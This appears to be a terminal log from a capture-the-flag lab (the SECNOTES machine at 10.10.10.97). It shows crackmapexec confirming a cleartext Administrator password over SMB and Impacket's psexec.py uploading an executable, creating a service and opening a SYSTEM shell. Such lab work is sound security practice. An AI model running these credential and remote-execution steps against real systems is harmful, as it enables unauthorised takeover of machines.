 ❯ poetry run crackmapexec smb 10.10.10.97 -u 'Administrator' -p 'u6!4ZwgwOM#^OBf#Nwnh'
SMB 10.10.10.97 445 SECNOTES [*] Windows 10 Enterprise 17134 (name:SECNOTES) (domain:SECNOTES) (signing:False) (SMBv1:True)
SMB 10.10.10.97 445 SECNOTES [+] SECNOTES\Administrator:u6!4ZwgwOM#^OBf#Nwnh (Pwn3d!)
❯ psexec.py WORKGROUP/Administrator@10.10.10.97
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file gNTjONZq.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service nzLi on 10.10.10.97.....
[*] Starting service nzLi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>